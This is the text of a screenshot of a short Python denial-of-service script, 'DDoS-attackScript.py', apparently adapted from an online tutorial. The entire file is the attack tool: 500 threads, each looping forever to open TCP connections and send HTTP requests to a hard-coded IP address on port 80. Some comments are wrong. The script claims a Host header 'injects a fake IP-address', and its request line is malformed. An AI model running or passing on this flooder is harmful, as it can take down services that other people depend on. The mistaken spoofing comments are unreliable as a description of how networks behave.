 DDoS-attackScript.py > ...
1 #Third try of DDoS code
2 import socket;
3 import threading;
4
5 target_Ip = '192.168.1.93' #Target PC IP
6 #target_Ip = input("Enter IP address of Target: ")
7 source_Ip = '192.168.1.79'
8 port_No = 80
9
10 #Function will perform the DoS attack
11 def myAttack():
12 #create an endless loop
13 while True:
14 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) #open a socket to connect to target device
15 s.connect((target_Ip, port_No)) #request connection to target
16 s.sendto(("GET /" + target_Ip + "HTTP/1.1\r\n").encode('ascii'), (target_Ip, port_No)) #sends HTTP request to the given port & encode into bytes
17 s.sendto(("Host: " + source_Ip + "\r\n\r\n").encode('ascii'), (target_Ip, port_No)) #inject fake IP-address & encode into bytes
18 s.close() #close socket
19
20 # for i in range(50):
21 # myThreads = threading.Thread(target = myAttack)
22 # myThreads.start()
23 for i in range(500):
24 myThreads = threading.Thread(target = myAttack)
25 myThreads.start()
26
27
28
29 # code based and adapted from: https://www.neuralnine.com/code-a-ddos-script-in-python/
30